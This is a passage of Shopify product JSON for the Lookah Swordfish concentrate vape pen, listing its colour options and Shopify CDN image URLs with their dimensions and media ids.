ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261","\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358","options":[{"name":"Color","position":1,"values":["Black","Blue","Green","Gray","Neon Green","Orange","Purple","Red"]}],"url":"\/products\/lookah-swordfish-concentrate-vape-pen","media":[{"alt":"[BLACK]","id":25432536580277,"position":1,"preview_image":{"aspect_ratio":0.657,"height":965,"width":634,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358"},"aspect_ratio":0.657,"height":965,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Red-1_1e505436-3918-4a11-9f1e-a492b61a4c6e.jpg?v=1653980358","width":634},{"alt":"[BLACK]","id":25433000509621,"position":2,"preview_image":{"aspect_ratio":0.657,"height":951,"width":625,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796"},"aspect_ratio":0.657,"height":951,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Black-1_074152ed-bfea-4693-8e42-cb1bd05caebe.jpg?v=1665371796","width":625},{"alt":"[BLACK]","id":25433306726581,"position":3,"preview_image":{"aspect_ratio":0.657,"height":950,"width":624,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796"},"aspect_ratio":0.657,"height":950,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Gray-1_4bc8b306-f12a-4502-af84-7f4f60c15f9d.jpg?v=1665371796","width":624},{"alt":"[BLACK]","id":25431130144949,"position":4,"preview_image":{"aspect_ratio":0.657,"height":957,"width":629,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796"},"aspect_ratio":0.657,"height":957,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Blue-1_a729ab83-1dae-4e35-9d76-f74f7f991807.jpg?v=1665371796","width":629},{"alt":"[BLACK]","id":25430386671797,"position":5,"preview_image":{"aspect_ratio":0.657,"height":960,"width":631,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796"},"aspect_ratio":0.657,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Green-1_7bb98b0d-322e-4224-86f7-43672b36294e.jpg?v=1665371796","width":631},{"alt":"[BLACK]","id":25431601578165,"position":6,"preview_image":{"aspect_ratio":0.658,"height":958,"width":630,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796"},"aspect_ratio":0.658,"height":958,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Purple-1_5b8b4583-5a12-4bab-a22d-bda98b9ffb92.jpg?v=1665371796","width":630},{"alt":"[BLACK]","id":25431190896821,"position":7,"preview_image":{"aspect_ratio":0.657,"height":974,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796"},"aspect_ratio":0.657,"height":974,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Orange-1_360dd4a6-f669-4e0e-a53a-3d25eb0158ed.jpg?v=1665371796","width":640},{"alt":"[BLACK]","id":25430948020405,"position":8,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Lead-1_f33f9396-a6e4-4ea0-96c3-c93787453033.jpg?v=1665371804","width":800},{"alt":"[BLACK]","id":25430615031989,"position":9,"preview_image":{"aspect_ratio":0.657,"height":983,"width":646,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804"},"aspect_ratio":0.657,"height":983,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_Neon_20Green-1_ee65254c-47e7-4c58-a00d-d378ff18bde9.jpg?v=1665371804","width":646},{"alt":"[BLACK]","id":25433688735925,"position":10,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-1_587fac74-05b8-45a5-9c0c-7d7671fce6e3.jpg?v=1665371804","width":800},{"alt":"[BLACK]","id":25431375708341,"position":11,"preview_image":{"aspect_ratio":0.667,"height":1200,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358"},"aspect_ratio":0.667,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-4_e5f62aac-1ca2-4873-ad20-fa7e5a010647.jpg?v=1653980358","width":800},{"alt":"[BLACK]","id":25431596466357,"position":12,"preview_image":{"aspect_ratio":0.657,"height":1023,"width":672,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261"},"aspect_ratio":0.657,"height":1023,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-3_6f689d93-f2ad-4a87-be25-55bfcfc49316.jpg?v=1653980261","width":672},{"alt":"[BLACK]","id":25431061266613,"position":13,"preview_image":{"aspect_ratio":0.657,"height":1036,"width":681,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279"},"aspect_ratio":0.657,"height":1036,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0350\/8253\/products\/Lookah-Swordfish-Concentrate-Vape-Pen_A-2_096f6239-792d-4408-b62c-8e7549ed7ce9.jpg?v=1653980279","width":681}],"requires_selling_plan":false,"selling_plan_groups":[]}